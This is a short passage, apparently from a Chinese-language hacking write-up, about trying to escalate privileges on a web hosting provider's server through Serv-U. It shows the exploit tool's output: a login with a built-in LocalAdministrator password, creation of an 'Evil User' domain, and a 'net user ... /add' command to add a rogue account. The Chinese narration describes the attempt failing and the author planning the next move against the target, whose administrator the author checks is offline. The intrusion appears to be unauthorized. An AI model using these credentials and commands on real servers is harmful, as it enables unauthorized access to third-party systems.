 <>USER LocalAdministrator
>PASS #l@$ak#.lk;0@P
>SITE MAINTENANCE
[+] Domain xl:0 Deleted
[+] Creating New Domain...
[+] Domain xl:0 Created
[+] Creating Evil User
[+] Now Exploiting...
>USER xl
>PASS 111111
[+] Now Executing: net user sql 147741ecs! /add
[+] Domain xl:0 Deleted
图 6
使用NET命令查看,根本没有加上用户,看来Serv
U提权给封杀了。仔细考虑了一下,人家毕竟是个很正
式的虚拟主机提供商,最起码的提权方式肯定成功不
了。郁闷中……休息一会,继续寻找思路。
先用"query user"查看一结果,管理员不在线,